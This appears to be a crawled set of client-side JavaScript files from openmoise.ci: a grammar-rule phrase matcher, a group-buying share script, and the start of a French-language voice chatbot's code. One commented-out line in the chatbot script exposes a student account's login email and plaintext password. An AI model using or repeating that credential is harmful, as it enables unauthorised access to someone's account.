	var rules = xmlDoc.getElementsByTagName('rule');
	var tag = xmlDoc.getElementsByTagName('tag')[0];
	var i;
	var result;
	var splitWords = words.trim().split(' ');
	if (rules) {
		for (i = 0; i < rules.length; i++) {
			globalTag ="";
			if (tag && tag.firstChild && tag.firstChild.wholeText ){
				globalTag =tag.firstChild.wholeText;
			}	
			// console.log("Test rule :"+rules[i].getAttribute("id"));
			if (checkRule(xmlDoc,rules[i], splitWords) >= splitWords.length) {
				result = rules[i];
				// console.log("Find :"+ rules[i].getAttribute("id"));
				// console.log(globalTag);
				break;
			}
		}
	}
	return result;
}


/**
	Fonction permettant de retourner une règle par référence contenue dans un document parsé
	@xmlDoc : Document xml Parsé
	@ruleId : Id de la règle
	-> Retourne une règle

*/
function getRule(xmlDoc, ruleId) {
	var rules = xmlDoc.getElementsByTagName('rule');
	var i;
	var result;
	if (rules) {
		for (i = 0; i < rules.length; i++) {
			var id = rules[i].getAttribute("id");
			if (id && id == ruleId){
				result = rules[i];
				break;
			}
		}
	}
	return result;
}


/**
	Teste une règle en fonction d'une phrase
	@xmlDoc 	: Document xml Parsé
	@rule 		: Id de la règle
	@splitWords : Tableau de string représentant la phrase ou partie de phrase à  soumettre
	-> Retourne  position actuelle dans la phrase
 */
function checkRule(xmlDoc,rule, splitWords) {
	var currentPos = 0;
	for (var j = 0; j < rule.childElementCount; j++) {
		//console.log('CurrentPos =' + currentPos);
		var tempPos = checkElement(xmlDoc,rule.children[j],splitWords.slice(currentPos, splitWords.length));
		//console.log("checkRule tempPos:"+tempPos +" on "+splitWords.slice(currentPos, splitWords.length));
		if (tempPos ==-1){
			break;
		}else if (tempPos>=0){
			currentPos += tempPos+1;
		}
		/*
		if (currentPos >= splitWords.length) {
			break;
		}*/
	}
	
	return currentPos;
}

/**
	Fonction traitant un éléement d'une règle
	@xmlDoc 	: Document xml Parsé
	@element	: Element XML à  traiter
	@splitWords : Tableau de string représentant la phrase ou partie de phrase à  soumettre
	-> Retourne  position actuelle dans la phrase
*/
function checkElement(xmlDoc, element, splitWords) {
	// console.log("CheckElement:"+element.tagName);
	var result =-1;
	if (element.tagName === "example") {
		result =-2;
	}
	if (element.tagName === "tag") {
		result =-2;
		globalTag += element.firstChild.wholeText.trim();
		//console.log("TAG:"+element.firstChild.wholeText.trim());
	}
	if (element.tagName === "item") {
		var attrRepeat = element.getAttribute('repeat');
		var repeat = (attrRepeat)?attrRepeat.split('-'):null;
		var tempPos = checkItem(xmlDoc,element, splitWords);
		// console.log("CheckElement tempPos="+tempPos);
		if (repeat)
		{
			if (parseInt(repeat[0])==0 && tempPos==-1){
					// console.log("Optionnel");
					result = -2;
			}
			if (parseInt(repeat[0])==0 && tempPos!=-1){
					result = tempPos;
			}
			if (parseInt(repeat[0])>0 && tempPos!=-1){
				var currentPos =tempPos;
				for (var p =0; p < parseInt(repeat[0]);p++){
					tempPos = checkItem(xmlDoc,element, splitWords.slice(currentPos+1, splitWords.length));
					if (tempPos !=-1){
						currentPos += tempPos;
					}else{
						currentPos=-1;
						break;
					}
				}
				result = currentPos;
			}
			if (result >=0){
				if(repeat[1]){
					if (parseInt(repeat[1])>1){
						for (var i=0;i<parseInt(repeat[1]);i++){
							tempPos = checkItem(xmlDoc,element, splitWords.slice(result+1, splitWords.length));
							if (tempPos !=-1){
								result += tempPos;
							}else{
								break;
							}
						}
					}	
				}else{
					var stop = false;
					while(!stop || result < splitWords.length){
						tempPos = checkItem(xmlDoc,element, splitWords.slice(result+1, splitWords.length));
						if (tempPos !=-1){
							result += tempPos;
						}else{
							stop=true;
						}
					}
				}
			}
		}else{
			if (tempPos >=0) {
				result= tempPos;
				// console.log("Item :" + element.firstChild.textContent);
			} 
		}
		// console.log("Result :"+result);
	}
	if (element.tagName === "one-of") {
		var tempPos = checkOneOf(xmlDoc,element, splitWords)
		if (tempPos >=0) {
			result = tempPos;
		} 
	}
	if (element.tagName === "ruleref") {
		// special = GARBAGE | uri = #idRule
		var uri = element.getAttribute('uri').replace('#','');
		if (uri){
			// console.log("Search :"+uri+" with "+splitWords+" ["+splitWords.length+"]" );
			var rule = getRule(xmlDoc,uri);
			if (rule){
				result = checkRule(xmlDoc,rule,splitWords)-1;
				// console.log("Rule :"+uri +" Return :"+result);
			}
		}else{
			var special = element.getAttribute('special');
			if (special && special=="GARBAGE"){
				//todo : A traiter, car il faut tenter d'appliquer les élements suivant
			}
		}
	}
	return result;
}

/**
	Fonction Comparant un item avec une partie de phrase
	@child : child 
	@words : string représentant la partie de la phrase
	-> Retourne  position actuelle dans la phrase
 */
function checkItem(xmlDoc,child, splitWords) {
	var result = -1;
	if (child.childElementCount != 0) {
		var next =true;
		if(child.firstChild.textContent && child.firstChild.textContent.trim().length>0 )
		{
			result = checkItemValue(child.firstChild.textContent, splitWords);
			if (result ==-1){
				next =false;
			}
		}
		if (next){
			for (var j = 0; j < child.childElementCount; j++) {
				var tempPos = checkElement(xmlDoc,child.children[j],splitWords.slice(result+1, splitWords.length));
				// console.log("Result subItem:"+tempPos);
				if (tempPos ==-1){
					result=-1;
					break;
				}else if (tempPos>=0){
					if (result ==-1){
						result = tempPos;
					}else{
						result += tempPos + 1;	
					}
				}
				if (result >= splitWords.length) {
					break;
				}
			}
		}
	} else {
		result = checkItemValue(child.textContent, splitWords);
	}
	return result;
}

/**
	Fonction Comparant  en ensemble d'options avec la partie de phrase
	ou -1 si non trouvée
	@child : child one-off
	@words : string représentant la partie de la phrase
	-> Result : la position actuelle du dernier mot trouvé dans la phrase.
 */
function checkOneOf(xmlDoc,child, words) {
	var result = -1;
	for (var k = 0; k < child.childElementCount; k++) {
		var tempPos = checkElement(xmlDoc,child.children[k],words);
			if (tempPos != -1) {
				result = tempPos;
				break;
			}
	}
	// console.log("Result OneOf :"+result);
	return result;
}

/**
	Fonction Comparant la valeur d'un item avec une liste de mot
	returne la position actuelle du dernier mot trouvé dans la phrase.
	@itemValue = chaine de caractère à  rechercher
	@splitWords = partie de la phrase à  traitée
	-> result = -1 si non trouvé|| position actuelle dans la phrase
 */

function checkItemValue(itemValue, splitWords) {
	var result = -1;
	var splitItem = itemValue.trim().split(' ');
	// console.log("Check :" + splitItem + "- On words:" + splitWords);
	if (splitWords.length >= splitItem.length) {
		for (var pos = 0; pos < splitItem.length; pos++) {
			// console.log("Compare ->" + splitItem[pos] + ":" + splitWords[pos]);
			if (splitItem[pos] == splitWords[pos]) {
				result = pos;
			} else {
				result = -1;
				break;
			}
		}
	}
	return result;

}


--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/product_group_buying/static/js/template.js
body_size: 2903
content:
$("#shareProduct").on('click', function () {
    var prod_id = parseInt(document.getElementsByClassName('productId')[0].innerText)
    var group_data = {
        "params":{
            "type": 'group',
            "prd_id": prod_id,
            "price_list": false,
        }
    }
    _request_ajax(
        `/marketplace/group/create`,
        group_data,
        function (rslt) {
            console.log("Create Groupe ......", rslt.result.value)
            $('#ShareModal').modal('show');
            var base_url = window.location.origin
            var membreRst = 5 - rslt.result.value.membreNumber
            document.getElementById('memberInfo').innerHTML = 
                `
                <div>
                    <h5><b>Il manque seulement</b></h5>
                </div>
                <div>
                    <h3 style="color: #3FC545">${membreRst} PERSONNES</h3>
                </div>
                <div id="share_group">
                    <span class="d-none"> ${rslt.result.value.group_id} </span>
                    <p style="text-align: center">Partager au travers des options suivantes pour obtenir la réduction</p>
                </div>    
                `
            document.getElementById('shareContent').innerHTML = 
                `
                <div>
                    <a class="btn-floating btn btn-tw" type="button" role="button" title="Share on facebook"
                        href="https://www.facebook.com/sharer/sharer.php?u=${base_url}/my/group/detail/${rslt.result.value.group_id}" target="_blank"
                        rel="noopener">
                        <img class="img-fluid" style="height: 90px; width: 90px" src="/marketplace_group_buying/static/images/facebook.png"/>
                    </a>
                </div>
                <div>
                    <a href="https://api.whatsapp.com/send?text=${base_url}/my/group/detail/${rslt.result.value.group_id}" 
                    target="_blank"> 
                        <img class="img-fluid" style="height: 100px; width: 100px" src="/marketplace_group_buying/static/images/whatsapp.png"/>
                    </a> 
                </div>  
                `
            // window.location.href = window.location.origin + redirect_url
        }
    )


})


function _request_ajax(url, value, success_call) {

    var location = window.location

    $.ajax({
        url: `${location.origin}${url}`,
        data: JSON.stringify(value),
        method: "POST",
        contentType: "application/json",
        dataType: "json",

        success: success_call
    })



};


$("#voice_group").on('click', function () {

    $('#ScanModal').modal('hide');

    swal({
            title: "Êtes vous sûr?",
            text: `d'Enregistrer cet message vocal`,
            icon: "warning",
            buttons: {
                cancel: "Annuler",
                Sauvegarder: true
            },
            dangerMode: true,
        })
        .then((send) => {
            swal('OK', '', 'success')
        })

})

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/input_test.js?version=1762746377077
body_size: 20956
content:
//Toggle fullscreen
var vocal = false;
var loginfind = "";
var ttsAudio;

// while ($("script[src^='/chat_bot/']").length < 1){
//   var div = document.getElementById('wrap');
//   var script = document.createElement('script');
//   script.setAttribute('src',`/chat_bot/static/src/js/app.js?version=${uuidv4()}`);
//   script.setAttribute('type','text/javascript');
//   div.appendChild(script);
// }
// while ($("script[src^='/chat_bot/']").length > 1){
//   $("script[src^='/chat_bot/']")[0].remove()
// }

try {
  // loginfind = document.getElementById("loginfind").textContent.split("(")[1].split(")")[0];
  loginfind = document.getElementById("loginfind").textContent.split(",")[0];
} catch (error) {
  loginfind = "";
  // expected output: ReferenceError: nonExistentFunction is not defined
  // Note - error messages will vary depending on browser
}

var message = "";
var cherche_cours = false;
var post_blog = false;
var voix_active = true;
var formChercheCours = [
  [
    "Veuillez entrer le nom ou un mot ou des mots liés au cours que vous recherchez",
    "",
  ],
];
var formDepotContenuBlog = [
  ["Veuillez donner un titre", ""],
  [
    '<div> Veuillez déposer votre contenu par exemple une vidéo <div> <input id="input-file" type="file" onchange="chargefichier(event)"/> </div> </div>',
    "",
  ],
];
var formDevinette = [[]];
var nbform = 0;
var data1 = "";
var intention = "";
var categorie = false;
var mes_cours = false;
var all_cours = false;
var voixbuttom;
var img_tag;
const timeRegex = /\b(\d{1,2})(?::(\d{2}))?\s?(?:am|pm)?\b/gi;
const numberRegex = /\d+/g;
const newNumberRegex = /[^a-zA-Z ]/g;
const specialCaractersRegex = /[^a-zA-Z0-9 ]/g;

var voiceButtonexistCondition = setInterval(function () {
  if ($("#bouttonvoix").length) {
    voixbuttom = document.getElementById("bouttonvoix");
    img_tag = document.createElement("img");
    img_tag.id = "voice_img";
    voixbuttom.appendChild(img_tag);
    chanchelabel();
    clearInterval(voiceButtonexistCondition);
    // window.speechSynthesis.cancel()
    localStorage.setItem("mute", "off");
    img_tag.src = "/chat_bot/static/src/img/mute.png";
    img_tag.alt = "Désactiver la voix";
    img_tag.style = "width: 20px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-danger");
  }
}, 100);

function mute() {
  if (localStorage.getItem("mute") == "on") {
    voix_active = true;
    localStorage.setItem("mute", "off");
  } else {
    voix_active = false;
    localStorage.setItem("mute", "on");
  }
  chanchelabel();
}

function setCookie(cname, cvalue, exdays) {
  var d = new Date();
  d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toGMTString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

if (parseInt(getCookie("voixActive")) != 100) {
  voix_active = false;
}

var str = document.location.href;
// console.log(str)
var index = str.indexOf("/quiz/attempt/");

function lirequestion() {
  if (index !== -1) {
    // console.log(str)
    window.speechSynthesis.cancel();
    var question_reps = document.getElementsByClassName("form-group");
    // console.log(question_reps)
    var question_rep = question_reps[0].textContent;
    // console.log(question_rep)
    textToSpeech(question_rep);
    // console.log("zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz")
  }
}

if (loginfind == "") {
  reponsebot(
    "Veuillez vous connecter avant d'avoir accès à la totalité des commandes"
  );
  // reponsebot("Vous pouvez vous connecter en renseignant ' eleve@groupecerco.com ' et comme mot de passe ' 12345 '")
} else if (loginfind != "" && index === -1) {
  categorie = true;
  reponsebotnovoice("Je vous écoute");
}

function chanchelabel() {
  if (voix_active == true) {
    // voixbuttom.innerHTML = 'Voix off';
    img_tag.src = "/chat_bot/static/src/img/mute.png";
    img_tag.alt = "Désactiver la voix";
    img_tag.style = "width: 20px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-danger");
  } else if (voix_active == false) {
    // voixbuttom.innerHTML = 'Voix on';
    img_tag.src = "/chat_bot/static/src/img/on.png";
    img_tag.alt = "Activer la voix";
    img_tag.style = "width: 25px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-success");
  }
}

function voixmuette() {
  var voixtext = parseInt(getCookie("voixActive"));
  if (voixtext != 100) {
    voix_active = true;
    setCookie("voixActive", 2, -200);
    setCookie("voixActive", 100, 2);
  } else {
    voix_active = false;
    setCookie("voixActive", 2, -200);
    setCookie("voixActive", 2, 2);
    // window.speechSynthesis.cancel()
  }
  voixtext = parseInt(getCookie("voixActive"));
  chanchelabel();
}

function showChat() {
  $(".chat-bot-icon").children("img").toggleClass("hide");
  $(".chat-bot-icon").children("svg").toggleClass("animate");
  // document.getElementsByClassName('chat-screen')[0].style.animation = 'fading 2s infinite';
  $(".chat-screen").toggleClass("show-chat");

  $(".chat-body-rasa").removeClass("hide");
  $(".chat-input").removeClass("hide");
  $(".chat-header-option").removeClass("hide");
}

function uuidv4() {
  return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g, (c) =>
    (
      c ^
      (crypto.getRandomValues(new Uint8Array(1))[0] & (15 >> (c / 4)))
    ).toString(16)
  );
}

// $(".chat-bot-icon").click(function (_e) {
//   $(this).children('img').toggleClass('hide');
//   $(this).children('svg').toggleClass('animate');
//   $('.chat-screen').toggleClass('show-chat');

//   $('.chat-body-rasa').removeClass('hide');
//   $('.chat-input').removeClass('hide');
//   $('.chat-header-option').removeClass('hide');
// });

function scrold() {
  $(".chat-body-rasa").animate(
    {
      scrollTop: 1000000,
    },
    1000
  );
}

// function colormic() {
//   textToSpeech()
//   // console.log(vocal)
//   var attr = $('.input-action-icon > a > svg').attr("fill");

//   if (typeof attr !== typeof undefined && attr !== false) {
//     $('.input-action-icon > a > svg').removeAttr("fill");
//     vocal = false;

//   } else {
//     $('.input-action-icon > a > svg').attr("fill", "white");
//     vocal = true;
//     // console.log(vocal)
//   }

// }

// $('.input-action-icon > a').click(function () {
//   colormic();
// });

function ajaxsend(requete) {
  $.ajax({
    type: "POST",
    url: "https://phweb1.groupecerco.com/chatbot/ask", //lien odoo
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(requete),
    success: function (response) {
      if (response != undefined) {
        data1 = response;
        // console.log(data1);
      } else {
        data1 = "Je n'ai pas compris votre préoccupation";
      }
      for (i = 0; i <= data1.result.resultat.length - 1; i++) {
        if (categorie == true || mes_cours == true || all_cours == true) {
          reponsebotnovoice(data1.result.resultat[i].code_html);
        } else {
          reponsebot(data1.result.resultat[i].code_html);
        }
      }
      mes_cours = false;
      all_cours = false;
      categorie = false;
      cherche_cours = false;
      post_blog = false;
    },
    error: function (_XMLHttpRequest, errorlo, _errorThrown) {
      // console.log(errorlo);
    },
  });
}

// $('.chat-input>input').on('keypress', function (e) {
//   if (e.which == 13) {
//     message = $('.chat-input>input').val();
//     if (message != "") {
//       var sendtmpl = '<div class="chat-bubble me">' + message + '</div>';
//       $('.chat-body-rasa').append(sendtmpl);
//       $('.chat-input>input').val("");
//       if (message.includes("dioula") || message.includes("d")) {
//         reponsebot('Vous pouvez parler dioula');
//         lang = "dyu";
//       } else {
//         var reponse = ajax_send_rasa_reco(message);
//       };
//       scrold();
//     }
//   }
// });

async function wordTranslate(sourceLang, targetLang, sourceText) {
  localStorage.setItem("reading_response", "");

  sourceText = sourceText
    .replaceAll("\n", "")
    .trim()
    .split(/\s+/)
    .join(" ")
    .replace(timeRegex, "")
    .replace(numberRegex, "")
    .replace(specialCaractersRegex, "")
    .replace(newNumberRegex, "");

  var response = "";

  var url =
    "https://translate.googleapis.com/translate_a/single?client=gtx&sl=" +
    sourceLang +
    "&tl=" +
    targetLang +
    "&dt=t&q=" +
    encodeURI(sourceText);

  try {
    const data = await $.getJSON(url); // Wait for the AJAX call to complete and get the response

    if (data && Array.isArray(data[0])) {
      for (let i = 0; i < data[0].length; i++) {
        const translation = data[0][i];
        localStorage.setItem(
          "reading_response",
          localStorage.getItem("reading_response") + translation[0]
        );
      }
    } else {
      console.error("Invalid or null data received.");
    }

    // Access and use the response here, after the data is available
    response = localStorage.getItem("reading_response");
    console.log("Response:", response);
  } catch (error) {
    console.error("Error fetching translation:", error);
  }
}
function formatVariable(str) {
  // Convertir en minuscules et enlever les accents
  const formattedStr = str
    .toLowerCase()
    .normalize("NFD")
    .replace(/[\u0300-\u036f]/g, "");

  // Remplacer les espaces par des underscores
  const finalStr = formattedStr.replace(/\s+/g, "_");

  return finalStr;
}
// Action après le délai de x secondes.");
function executeAfterDelay(value) {
  // console.log("Action après le délai de x secondes.");

  $.ajax({
    url: "/translate/to/local",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      audio = data.result;
      //console.log(audio);
      ttsAudio = new Audio(audio);
      try {
        ttsAudio.pause();
      } catch (error) {
        // console.log('Pas d\'audio en cours')
      }
      ttsAudio.play();
    },
    error: function (error) {
      alert(error);
    },
  });
}

function analyserTexte(texte) {
  // Convertir le texte en minuscules et enlever les accents
  const formattedText = texte
    .toLowerCase()
    .normalize("NFD")
    .replace(/[\u0300-\u036f]/g, "");
  console.log(formattedText);
  var value = {
    params: {
      text: formattedText,
      lang: localStorage.getItem("foreign_lang"),
    },
  };

  if (formattedText.includes("salut")) {
    const regex = /salut, (.+?)!/i; // Expression régulière pour extraire le nom
    const match = formattedText.match(regex);

    let nom = null;
    if (match && match.length > 1) {
      nom = match[1];
    }

    //console.log("Nom extrait :", nom);
    getNewMoiseVoice(nom);
    const delaiEnMillisecondes = 4000; // 1 secondes
    setTimeout(() => {
      executeAfterDelay(value);
    }, delaiEnMillisecondes);

    console.log('audio "0009"');
  } else if (formattedText.includes("solde de votre compte est de")) {
    const responseTest = formattedText;
    console.log("voici le texte", responseTest);

    // Utilisation d'une expression régulière pour extraire ce qui suit "est de "
    const regex = /compte est de (.+) cfa/;
    const match = responseTest.match(regex);
    console.log(match);

    let montant = null;
    if (match && match.length > 1) {
      montant = match[1].trim(); // Enlever les espaces éventuels autour du montant
    }

    console.log("Montant extrait :", montant);

    //const delaiEnMillisecondes = 2000; // 2 secondes
    executeAfterDelay(value);

    // var value2 = {
    //   jsonrpc: "2.0",
    //   params: {
    //     message: montant,
    //   },
    // };
    // $.ajax({
    //   url: "/Obtainnumberletter",
    //   data: JSON.stringify(value2),
    //   type: "POST",
    //   contentType: "application/json",
    //   dataType: "json",

    //   success: function (data) {
    //     console.log("wokay", data);

    //     setTimeout(() => {
    //       numberToLetter = data.result;
    //       console.log("Voici le montant",montant);
    //       montantRead = numberToLetter + "franc";
    //       getNewMoiseVoice(montantRead);
    //     }, 5000);
    //   },
    //   error: function (error) {
    //     alert(error);
    //   },
    // });

    // setTimeout(() => {
    //   //console.log("Voici le montant",montant);
    //   montantRead = montant + "CFA";
    //   getNewMoiseVoice(montantRead);
    // }, 4000);

    //console.log('audio "0011"');
  } else if (formattedText.includes("ce que je sais faire")) {
    executeAfterDelay(value);
    console.log('audio "0010"');
  } else {
    executeAfterDelay(value);
  }
}
async function textToSpeechVoxygen(sentence, lang, voice = "Mike_fr") {
  if (localStorage.getItem("mute") == "off") {
    if (lang == "Français" || lang == "Anglais" || lang == "Arabe") {
      var data_to_read = sentence;
      if (sentence.sentence) {
        data_to_read = sentence.sentence;
      }
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: data_to_read,
              used_language: lang,
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
      localStorage.setItem("last_voice_message", data_to_read);
      getNewMoiseVoice(data_to_read);
    } else {
      var local_data_to_read = sentence;
      if (sentence.sentence) {
        local_data_to_read = sentence.sentence;
      }
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: local_data_to_read,
              used_language: lang,
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
      localStorage.setItem("last_voice_message", local_data_to_read);
      var value = {
        params: {
          text: sentence,
          lang: localStorage.getItem("foreign_lang"),
        },
      };

      console.log(lang);
      // const formattedVariable = formatVariable(lang);
      // console.log(formattedVariable);
      texte_read_to_local = local_data_to_read;

      analyserTexte(texte_read_to_local);
      //console.log(texte_read_to_local);

      // $.ajax({
      //   url: "/translate/to/local",
      //   data: JSON.stringify(value),
      //   type: "POST",
      //   contentType: "application/json",
      //   dataType: "json",

      //   success: function (data) {
      //     audio = data.result;
      //     ttsAudio = new Audio(audio);
      //     try {
      //       ttsAudio.pause();
      //     } catch (error) {
      //       // console.log('Pas d\'audio en cours')
      //     }
      //     ttsAudio.play();
      //   },
      //   error: function (error) {
      //     alert(error);
      //   },
      // });
    }
    try {
      if (sentence["sentence"].includes("connecter")) {
        setTimeout(function () {
          window.location.replace(
            `/web/login?redirect=http%3A%2F%2Fopenmoise.ci%3A8069%2Fmy%2Fhome`
          );
        }, 3000);
      }
    } catch (error) {}
  }
}

async function reponsebotnovoice(message) {
  var textToShow;
  if (message != undefined) {
    if (message.sentence) {
      if (localStorage.getItem("foreign_lang") == "Anglais") {
        textToShow = await translate("auto", "en", message.sentence);
      } else if (localStorage.getItem("foreign_lang") == "Arabe") {
        textToShow = await translate("auto", "ar", message.sentence);
      } else if (localStorage.getItem("foreign_lang") == "Portugais") {
        textToShow = await translate("auto", "pt", message.sentence);
      }
      $(".chat-body-rasa").append(
        '<span class="dropright">' +
          '<div class="chat-bubble you text-to-copy" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >' +
          textToShow +
          "</div>" +
          '<div class="dropdown-menu">' +
          '<a class="dropdown-item copy-button" href="#" >' +
          "Copier" +
          "</a>" +
          '<a class="dropdown-item share-button" href="#">' +
          "Partager" +
          "</a>" +
          "</div>" +
          "</span>"
      );
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: textToShow,
              used_language: localStorage.getItem("foreign_lang"),
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
    } else {
      if (localStorage.getItem("foreign_lang") == "Anglais") {
        textToShow = await translate("auto", "en", message);
      } else if (localStorage.getItem("foreign_lang") == "Arabe") {
        textToShow = await translate("auto", "ar", message);
      } else if (localStorage.getItem("foreign_lang") == "Portugais") {
        textToShow = await translate("auto", "pt", message);
      }
      $(".chat-body-rasa").append(
        '<span class="dropright">' +
          '<div class="chat-bubble you text-to-copy " data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >' +
          message +
          "</div>" +
          '<div class="dropdown-menu">' +
          '<a class="dropdown-item copy-button " href="#" >' +
          "Copier" +
          "</a>" +
          '<a class="dropdown-item share-button" href="#">' +
          "Partager" +
          "</a>" +
          "</div>" +
          "</span>"
      );
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: message.sentence,
              used_language: localStorage.getItem("lang"),
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
    }
    scrold();
  }
  //fonction  to copy chat reponse
  //console.log($('.copy-button '))
  $(".copy-button ").on("click", function (e) {
    $(".dropdown-menu").hide();
    let copied_text = $(this).parent().parent().find(".text-to-copy").text();
    //console.log('copied_text...', copied_text)
    navigator.clipboard.writeText(copied_text).then(function () {
      //console.log("Copied to clipboard: " + copied_text);
    });
  });
  //fonction to share chat reponse
  $(".share-button").on("click", function (e) {
    $(".dropdown-menu").hide();
    if (navigator.share) {
      let copied_share = $(this).parent().parent().find(".text-to-copy").text();
      navigator.share({
        title: "From:https://openmoise.ci/",
        text: copied_share,
      });
      /*.then(function() {
			  console.log("Partage effectué avec succès");
			});*/
    } else {
      //console.log("La fonctionnalité de partage n'est pas disponible dans ce navigateur");
      window.alert(
        "La fonctionnalité de partage n'est pas disponible dans ce navigateur!"
      );
    }
  });
}

// list of languages is probably not loaded, wait for it
if (window.speechSynthesis.getVoices().length == 0) {
  window.speechSynthesis.addEventListener("voiceschanged", function () {
    textToSpeech();
  });
} else {
  // languages list available, no need to wait
  textToSpeech();
}

function textToSpeech(message = "") {
  // get all voices that browser offers
  // console.log("sangoku")

  // console.log("essaye")
  var available_voices = window.speechSynthesis.getVoices();

  // this will hold an english voice
  var english_voice = "";

  // find voice by language locale "en-US"
  // if not then select the first voice
  for (var i = 0; i < available_voices.length; i++) {
    if (available_voices[i].lang === "fr-FR") {
      english_voice = available_voices[i];
      break;
    }
  }
  if (english_voice === "") {
    english_voice = available_voices[2];
  }

  // new SpeechSynthesisUtterance object
  var utter = new SpeechSynthesisUtterance();
  utter.rate = 1;
  utter.pitch = 0.5;
  utter.text = message;
  utter.voice = english_voice;

  var btn = document.createElement("buttom"); // Créer un élément <button>
  document.body.appendChild(btn); // Ajoute la balise <button> à la balise <body>
  btn.addEventListener("click", function () {
    // console.log("walaaaaaaaaaaaaaaaaaaaaaaaaaaaaaah")
    window.speechSynthesis.speak(utter);
  });
  btn.click(function () {
    window.speechSynthesis.speak(utter);
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/app.js?version=1762746377067
body_size: 242379
content:
//webkitURL is deprecated but nevertheless
URL = window.URL || window.webkitURL;

var gumStream; //stream from getUserMedia()
var recorder; //WebAudioRecorder object
var input; //MediaStreamAudioSourceNode  we'll be recording
var encodingType; //holds selected encoding for resulting audio (file)
var encodeAfterRecord = true; // when to encode
var a;
var previous_message;
var readingAudio;

// const timeRegex = /\b(\d{1,2})(?::(\d{2}))?\s?(?:am|pm)?\b/gi;
// const numberRegex = /\d+/g;
// const newNumberRegex = /[^a-zA-Z ]/g;
// const specialCaractersRegex = /[^a-zA-Z0-9 ]/g;

// shim for AudioContext when it's not avb.
var AudioContext = window.AudioContext || window.webkitAudioContext;
var audioContext; //new audio context to help us record
var encodingTypeSelect;
var recordButton;
var recordButtonImage;
var stopButton;
var authentication = false;
var create_email = false;
var final_transcript = "";
var recognizing = false;
var ignore_onend;
var start_timestamp;
var chatbotAppFileRecognition = new (window.SpeechRecognition ||
  window.webkitSpeechRecognition ||
  window.mozSpeechRecognition ||
  window.msSpeechRecognition)();
chatbotAppFileRecognition.continuous = true;
chatbotAppFileRecognition.interimResults = false;
chatbotAppFileRecognition.lang = "fr-FR";
var voiceActiveButton;
var dictionnary = {};
var active_session;
var last_user_sentence;
var last_bot_sentence;
var type_sentence = null;
var question_var_global;
var destinataire = sessionStorage.getItem("receiver");
var montant = sessionStorage.getItem("amount");
var cancelled;
var clicked;
var registration = false;
var last_message_sent_time;
var htmlText;
var two_line = /\n\n/g;
var one_line = /\n/g;
var data_to_send = "";
var search_elearning = false;
var specific_app_services = {
  jumia: "https://www.jumia.ci/",
  food: "https://food.jumia.ci/",
  yango: "https://yango.com/fr_ci/",
  uber: "https://www.uber.com/ci/fr/",
  facebook: "https://www.facebook.com/",
  youtube: "https://www.youtube.com/",
  "tik tok": "https://www.tiktok.com/fr/",
  pinterest: "https://www.pinterest.com/pinterest/",
  snapchat: "https://www.snapchat.com/fr-FR",
  dailymotion: "https://www.dailymotion.com/ci",
  whatsapp: "https://www.whatsapp.com/?lang=fr",
  rti: "https://www.rti.ci/",
  mycanal: "https://www.canalplus-afrique.com/ci",
  "orange tv": "https://www.orange.ci/fr/offres-tv.html",
  "google maps": "https://www.google.ci/maps/",
  wave: "https://www.wave.com/",
  instagram: "https://www.instagram.com/",
  "fraternité matin": "https://www.fratmat.info/",
  chrome: "https://www.google.com/chrome/",
  messenger: "https://www.messenger.com/",
  "jumia deals": "https://deals.jumia.ci/",
  netflix: "https://www.netflix.com/ci/",
  amazon: "https://www.amazon.fr/",
  "ali baba": "https://www.alibaba.com/",
  spotify: "https://www.spotify.com/ci-fr/",
  deezer: "https://www.deezer.com/fr/offers",
  glovo: "https://glovoapp.com/",
  skype: "https://www.skype.com/fr/",
  "orange et moi": "https://www.orange.ma/orange-et-moi",
  linkedin: "https://fr.linkedin.com/",
  zoom: "https://zoom.us/",
  aliexpresse: "https://best.aliexpress.com/",
  "opera news": "https://ci.opera.news/",
  telegram: "https://telegram.org/",
  twitter: "https://twitter.com/explore",
};

var specific_keywords = {
  annie: "agni",
  annick: "agni",
  "ben 10": "dendi",
  baoulé: "baoule",
  dandy: "dendi",
  dj: "dendi",
  fond: "fongbe",
  fonderie: "fongbe",
  son: "fongbe",
  phobie: "fongbe",
  moret: "moore",
  mourez: "moore",
  morez: "moore",
  maury: "moore",
  peul: "pular",
  apple: "pular",
  feuille: "pular",
  appelle: "pular",
  pull: "pular",
  "il y a combat": "yacouba",
  gourou: "gouro",
  gros: "gouro",
  gourmand: "gouro",
  goran: "gouro",
  goureau: "gouro",
  bourreau: "gouro",
  bureau: "gouro",
  guéri: "guere",
  guéret: "guere",
  bd: "bete",
  bt: "bete",
  "ce nouveau": "senoufo",
